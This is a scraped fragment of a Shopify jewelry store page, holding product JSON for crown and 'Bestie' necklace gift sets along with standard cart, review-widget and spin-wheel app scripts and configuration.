0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_8fba57a1-0578-44d9-954a-30eeb56ee349.jpg?v=1633706782"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_8fba57a1-0578-44d9-954a-30eeb56ee349.jpg?v=1633706782","width":1200},{"alt":null,"id":26208089669801,"position":4,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_92623cb0-1ecf-4bfb-9cd2-12bb683b0551.jpg?v=1633706784"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_92623cb0-1ecf-4bfb-9cd2-12bb683b0551.jpg?v=1633706784","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003e\u003cspan style=\"color: #2e3087;\"\u003e\u003cstrong\u003e50% OFF THIS NATIONAL PRINCESS WEEK!\u003c\/strong\u003e \u003c\/span\u003eRemind your Princess of the glam BADASS she truly is! This\u003cspan style=\"color: #2e3087;\"\u003e \u003cstrong\u003eLIMITED EDITION\u003c\/strong\u003e\u003c\/span\u003e gorgeous gift set celebrates her uniqueness, strength and beauty with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a Princess! Let her know she's the \"Fairest of them all\" and \"Chin up princess or your crown will slip\".\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot NEW gift is selling out fast! Don't miss this.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Princess - Whenever you feel inadequate, unworthy, or unloved, remember that you are a princess and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":6876034400425,"title":"To My Step-Daughter - Luxe Crown Necklace Gift Set","handle":"to-my-step-daughter-luxe-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your stepdaughter of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Step-Daughter- Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-04-23T17:57:45-04:00","created_at":"2021-04-22T03:30:54-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity","bfcm"],"price":6997,"price_min":6997,"price_max":6997,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":40161780531369,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APGNPCS0018","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Step-Daughter - Luxe Crown Necklace Gift Set","public_title":null,"options":["Default Title"],"price":6997,"weight":0,"compare_at_price":11999,"inventory_quantity":-127,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/to-my-step-daughter-luxe-crown-necklace-gift-set.jpg?v=1619185882","\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_feb55369-bc8d-44cd-b953-653f8ac72d32.jpg?v=1631542343","\/\/aphrodites.com\/cdn\/shop\/products\/crown2_ce52323f-d6ce-4316-9f45-4d062b50b8d0.jpg?v=1633706961","\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_89add36b-cc0a-4efa-9ede-e4fceaed0664.jpg?v=1633706961"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-step-daughter-luxe-crown-necklace-gift-set.jpg?v=1619185882","options":["Title"],"media":[{"alt":null,"id":23963583774889,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-step-daughter-luxe-crown-necklace-gift-set.jpg?v=1619185882"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/to-my-step-daughter-luxe-crown-necklace-gift-set.jpg?v=1619185882","width":600},{"alt":null,"id":26208093601961,"position":2,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_feb55369-bc8d-44cd-b953-653f8ac72d32.jpg?v=1631542343"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/DSC_0047_K2_feb55369-bc8d-44cd-b953-653f8ac72d32.jpg?v=1631542343","width":1200},{"alt":null,"id":26519908974761,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_ce52323f-d6ce-4316-9f45-4d062b50b8d0.jpg?v=1633706961"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/crown2_ce52323f-d6ce-4316-9f45-4d062b50b8d0.jpg?v=1633706961","width":1200},{"alt":null,"id":26519909007529,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_89add36b-cc0a-4efa-9ede-e4fceaed0664.jpg?v=1633706961"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/jQBC-JPw_89add36b-cc0a-4efa-9ede-e4fceaed0664.jpg?v=1633706961","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your stepdaughter of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with 3 times rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Step-Daughter- Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":6363334770857,"title":"Secret Sentiments - Bestie Pendant Necklace","handle":"secret-sentiments-bestie-pendant-necklace","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eOur Secret Sentiments \"Bestie\" Pendant Necklace is engraved with an inspirational and meaningful message hidden inside this beautifully crafted AAAA Cubic Zirconia and 14k rose-gold plated casing.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eShow her how much she means to you with this unique gift. Simply pull up the outer case to show the secret sentiment, \"Bestie\", making this piece a truly perfect gift to show how much you care for your special friend, sister, or person in your life.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Secret Sentiments \"Bestie\"\u003cspan\u003e \u003c\/span\u003ePendant Necklace\u003c\/li\u003e\n\u003cli\u003eChain Length: 18 inches with 3 inch\u003cspan\u003e \u003c\/span\u003eextender\u003c\/li\u003e\n\u003cli\u003ePendant Size: 1 inch tall \u003c\/li\u003e\n\u003cli\u003eWeight: 5.7g\u003c\/li\u003e\n\u003cli\u003eMetal Types: 14K Rose Gold Plating over Brass\u003c\/li\u003e\n\u003cli\u003eMaterial: AAAA Cubic Zirconia\u003c\/li\u003e\n\u003cli\u003ePendant Design: Cubic Zirconia Secret Sentiments Pendant Necklace\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-01-12T21:49:49-05:00","created_at":"2021-01-05T16:54:03-05:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"Pendant Necklaces","tags":["bfcm"],"price":4999,"price_min":4999,"price_max":4999,"available":false,"price_varies":false,"compare_at_price":7499,"compare_at_price_min":7499,"compare_at_price_max":7499,"compare_at_price_varies":false,"variants":[{"id":38311796965545,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APNPL0S0012E","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Secret Sentiments - Bestie Pendant Necklace","public_title":null,"options":["Default Title"],"price":4999,"weight":0,"compare_at_price":7499,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/1_091878c1-f377-458e-9565-9e0ce48d866f.jpg?v=1617679343","\/\/aphrodites.com\/cdn\/shop\/products\/4_3bbe2558-1b50-45a8-9325-eecf0601451e.jpg?v=1625576309","\/\/aphrodites.com\/cdn\/shop\/products\/1_64649d89-0236-466e-8507-75fd5c02af0b.jpg?v=1625576309","\/\/aphrodites.com\/cdn\/shop\/products\/3_6372978a-689b-4aa8-964f-500095135972.jpg?v=1625576309","\/\/aphrodites.com\/cdn\/shop\/products\/2_54bfac2f-beea-4d01-8481-87b13ca54e93.jpg?v=1625576309"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/1_091878c1-f377-458e-9565-9e0ce48d866f.jpg?v=1617679343","options":["Title"],"media":[{"alt":null,"id":17505487388841,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1_091878c1-f377-458e-9565-9e0ce48d866f.jpg?v=1617679343"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1_091878c1-f377-458e-9565-9e0ce48d866f.jpg?v=1617679343","width":600},{"alt":null,"id":25488167600297,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/4_3bbe2558-1b50-45a8-9325-eecf0601451e.jpg?v=1625576309"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/4_3bbe2558-1b50-45a8-9325-eecf0601451e.jpg?v=1625576309","width":1200},{"alt":null,"id":25488167501993,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1_64649d89-0236-466e-8507-75fd5c02af0b.jpg?v=1625576309"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1_64649d89-0236-466e-8507-75fd5c02af0b.jpg?v=1625576309","width":1200},{"alt":null,"id":25488167567529,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/3_6372978a-689b-4aa8-964f-500095135972.jpg?v=1625576309"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/3_6372978a-689b-4aa8-964f-500095135972.jpg?v=1625576309","width":1200},{"alt":null,"id":25488167534761,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/2_54bfac2f-beea-4d01-8481-87b13ca54e93.jpg?v=1625576309"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/2_54bfac2f-beea-4d01-8481-87b13ca54e93.jpg?v=1625576309","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eOur Secret Sentiments \"Bestie\" Pendant Necklace is engraved with an inspirational and meaningful message hidden inside this beautifully crafted AAAA Cubic Zirconia and 14k rose-gold plated casing.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eShow her how much she means to you with this unique gift. Simply pull up the outer case to show the secret sentiment, \"Bestie\", making this piece a truly perfect gift to show how much you care for your special friend, sister, or person in your life.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Secret Sentiments \"Bestie\"\u003cspan\u003e \u003c\/span\u003ePendant Necklace\u003c\/li\u003e\n\u003cli\u003eChain Length: 18 inches with 3 inch\u003cspan\u003e \u003c\/span\u003eextender\u003c\/li\u003e\n\u003cli\u003ePendant Size: 1 inch tall \u003c\/li\u003e\n\u003cli\u003eWeight: 5.7g\u003c\/li\u003e\n\u003cli\u003eMetal Types: 14K Rose Gold Plating over Brass\u003c\/li\u003e\n\u003cli\u003eMaterial: AAAA Cubic Zirconia\u003c\/li\u003e\n\u003cli\u003ePendant Design: Cubic Zirconia Secret Sentiments Pendant Necklace\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"}];
  Zipify.Cart.metafileds = ({"general":{"settings":{"offer_scripts":{"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":false,"zipify-oneclickupsell-multiple":false},"app_endpoint":"https:\/\/ocu.zipify.com","proxy_url":"\/apps\/oneclickupsell","sdp":"https:\/\/e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com\/52","inc_sdp":"https:\/\/f14faca962674f149161045845b21b35@sentry.zipify.com\/50","popup_locations":{"product":true,"cart":true,"collection":true,"index":true,"page":true,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"everytime"},"snippet_source":"extension","cart_drawer_extension":true,"cart_drawer_upsell":false,"features":{"ppw":true,"cart_drawer":true}},"integrations":{"skip_cart":"false"}}})?.general?.settings;
  Zipify.Cart.accessibility = {
    close: 'Translation missing: en.accessibility.close',
    discount: 'Translation missing: en.customer.order.discount',
    cartTitle: 'Translation missing: en.sections.cart.title',
    quantityLabel: 'Translation missing: en.sections.cart.headings.quantity',
    remove: (title) => 'Translation missing: en.sections.cart.remove_title'.replace('\{\{ title \}\}', title),
    decrease: (title) => 'Translation missing: en.products.product.quantity.decrease'.replace('\{\{ product \}\}', title),
    increase: (title) => 'Translation missing: en.products.product.quantity.increase'.replace('\{\{ product \}\}', title),
    quantity: (title) => 'Translation missing: en.products.product.quantity.input_label'.replace('\{\{ product \}\}', title),
    cartCount: (count) => 'Translation missing: en.sections.header.cart_count'.replace(/\d+?/, count),
  };

  const loadExtension=()=>{let e=document.createElement("script");e.src=Zipify.Cart.assetUrl,e.defer=!0,document.head.append(e),Zipify.Cart.loaded=!0;return e};
  const extension = loadExtension();
  extension.onload = () => Zipify.Cart.integrations.init();
})();
</script><!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VJ-ZK6G9N/loox.1522129376292.js?shop=pandorasboxinc.myshopify.com"></script>


	<script>var loox_global_hash = '1768479537598';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Get $10","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#E5C77B; }
:root { --lxs-rating-icon-color: #E5C77B; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback528&s=pandorasboxinc.myshopify.com&d=pandorasboxinc.myshopify.com&cu=https%3A%2F%2Faphrodites.com%2Fcollections%2Fgalentines-day-collection&uid=528
body_size: 380
content:
window['WheelioAppJSONPCallback528']({"success":false,"errorMessage":"No active campaigns!"})